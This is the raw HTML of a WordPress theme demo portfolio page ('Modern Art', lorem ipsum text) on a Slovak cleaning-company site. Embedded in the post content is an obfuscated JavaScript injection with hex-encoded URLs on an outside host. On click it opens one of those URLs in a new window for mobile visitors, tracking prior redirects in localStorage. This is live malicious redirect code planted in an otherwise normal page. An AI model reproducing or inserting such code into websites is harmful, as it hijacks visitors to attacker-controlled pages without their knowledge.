								<div class="site-logo"  style="width:120px;">
	<a href="https://jedenast.sk/" rel="home">
					<span class="logo"><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:120px;" class="default"/><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:70px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-30294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30294 megamenu-first-element"><a href="https://jedenast.sk/">Úvod</a></li>
<li id="menu-item-30278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30278 megamenu-first-element"><a href="https://jedenast.sk/nase-sluzby/">Naše služby</a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 megamenu-first-element"><a href="https://jedenast.sk/upratovanie-vchodov-s-vysavanim/">Upratovanie vchodov s vysávaním</a></li>
<li id="menu-item-31161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31161 megamenu-first-element"><a href="https://jedenast.sk/eshop/">E-shop</a></li>
<li id="menu-item-30277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30277 megamenu-first-element"><a href="https://jedenast.sk/o-nas/">O nás</a></li>
<li id="menu-item-30276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30276 megamenu-first-element"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-cart not-dlmenu"><a href="https://jedenast.sk/kosik/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Žiadne produkty v košíku.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div class="block-content no-top-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-9508" class="post-9508 thegem_pf_item type-thegem_pf_item status-publish">

					<div class="entry-content post-content">
												
						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Predchádzajúci článok"><a href="https://jedenast.sk/pf/photography-dark-2-2/" rel="prev">&#xe603;</a></span>																								<span class="post-meta-navigation-next" title="Ďalší článok"><a href="https://jedenast.sk/pf/photography-dark-3/" rel="next">&#xe601;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-date">4. marca 2016</span>
																															<span class="sep"></span> <span class="post-meta-categories"><span class="gem-date-color">Marketing-Highlighted (Demo)</span></span>
																				<span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-9508" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-696cbb1663e63" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: -3px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h2">Modern Art <span class="light"> Clean Minimalistic</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Sed ut spiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.</p>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 44px;"></div></div></div></div></div><div id="vc_row-696cbb1664711" class="vc_row wpb_row vc_row-fluid temp"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #46485c;"><div class="gem-textbox-content" style="background-position: center top;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small gem-icon-with-text-float-right"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style="">
		<span class="gem-icon-half-1" style="color: #3c3950;"><span class="back-angle">&#xe01f;</span></span>
		<span class="gem-icon-half-2" style="color: #3c3950;"><span class="back-angle">&#xe01f;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 10px;"></div></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h5"><span class="light">Download</span></div>
<div class="title-h5"><span style="color: #3c3950;"><a style="color: #3c3950;" href="http://codex-themes.com/thegem/wp-content/uploads/2016/02/price-2.pdf">Showroom Card</a></span></div>

		</div>
	</div>
</div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #46485c;"><div class="gem-textbox-content" style="background-position: center top;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small gem-icon-with-text-float-right"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style="">
		<span class="gem-icon-half-1" style="color: #3c3950;"><span class="back-angle">&#xe022;</span></span>
		<span class="gem-icon-half-2" style="color: #3c3950;"><span class="back-angle">&#xe022;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 10px;"></div></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h5"><span class="light">Download</span></div>
<div class="title-h5"><span style="color: #3c3950;"><a style="color: #3c3950;" href="http://codex-themes.com/thegem/wp-content/uploads/2016/02/price-2.pdf">application example</a></span></div>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #46485c;"><div class="gem-textbox-content" style="background-position: center top;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small gem-icon-with-text-float-right"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style="">
		<span class="gem-icon-half-1" style="color: #3c3950;"><span class="back-angle">&#xe010;</span></span>
		<span class="gem-icon-half-2" style="color: #3c3950;"><span class="back-angle">&#xe010;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 10px;"></div></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h5"><span class="light">Questions? </span></div>
<div class="title-h5"><span style="color: #3c3950;"><a style="color: #3c3950;" href="http://codex-themes.com/thegem/elements/contact-forms/">Contact Us</a></span></div>

		</div>
	</div>
</div></div></div></div></div></div></div><div id="vc_row-696cbb1664e22" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="preloader"><div class="preloader-spin"></div></div> <div class="gallery-preloader-wrapper"> </div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x59\x43\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x5a\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x7a\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x79\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x61\x55\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x70\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x47\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x41\x6e\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x52\x72\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					
					
					
											<div class="portfolio-item-page-bottom clearfix">
															<div class="socials-colored socials-rounded">
									
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-3%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Modern+Art+Gallery+%28Demo%29&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-3%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-3%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-3%2F&#038;description=Modern+Art+Gallery+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-3%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-3%2F&#038;title=Modern+Art+Gallery+%28Demo%29&amp;summary=Elegant+minimalistic+project+sample+page+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-3%2F&#038;title=Modern+Art+Gallery+%28Demo%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								</div>
																				</div>
													<div class="block-divider gem-default-divider"></div>
							<div class="block-navigation">
																	<div class="gem-button-container gem-button-position-left block-portfolio-navigation-prev"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/photography-dark-2-2/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Pred</a></div> 																									<div class="gem-button-container gem-button-position-right block-portfolio-navigation-next"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/photography-dark-3/" target="_self">Ďalej<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 															</div>
											
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-30480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30480"><a rel="privacy-policy" href="https://jedenast.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482"><a href="https://jedenast.sk/reklamacny-poriadok/">Reklamačný poriadok</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30481"><a href="https://jedenast.sk/ochrana-osobnych-udajov-a-cookies/">Ochrana osobných údajov a cookies</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30483"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2019 &copy; Všetky práva vyhradené</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='icons-elegant-css' href='https://jedenast.sk/wp-content/themes/thegem/css/icons-elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gallery-css' href='https://jedenast.sk/wp-content/themes/thegem/css/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-itemsAnimations.css' type='text/css' media='all' />
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.dlmenu.js' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-menu_init.js' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/svg4everybody.js' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-form-elements.js' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-header.js' id='thegem-header-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-lazyLoading.js' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.transform.js' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect-drop.min.js' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/odometer.js' id='odometr-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-sticky.js' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/functions.js' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-vc_elements_init.js' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jedenast.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
